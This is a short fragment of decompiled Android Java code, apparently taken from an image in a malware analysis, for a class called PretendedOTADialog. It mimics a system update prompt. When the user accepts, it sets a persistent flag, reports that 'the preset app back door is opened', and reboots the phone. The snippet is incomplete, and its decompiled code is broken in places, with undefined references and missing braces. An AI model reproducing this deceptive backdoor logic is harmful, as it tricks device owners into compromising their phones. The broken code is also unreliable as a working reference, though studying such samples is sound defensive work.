 public class PretendedOTADialog extends Activity {
class TheListener implements DialogInterface$OnClickListener {
TheListener(PretendedOTADialog arg1) {
this.dialog = arg1;
super();
}
public void onClick(DialogInterface dialog, int which) {
if(which == -1) {
SystemProperties.set("persist.sys.presetota.flag", "1");
PretendedOTADialog.send_report(this.dialog, true, "the preset app back door is opened!", PretendedOTADialog
.getPushMsg(this.dialog));
new Thread() {
public void run() {
super.run();
Thread.sleep(2000);
this.listener.dialog.getSystemService("power").reboot("reboot");
}
}.start();
this.dialog.finish();
}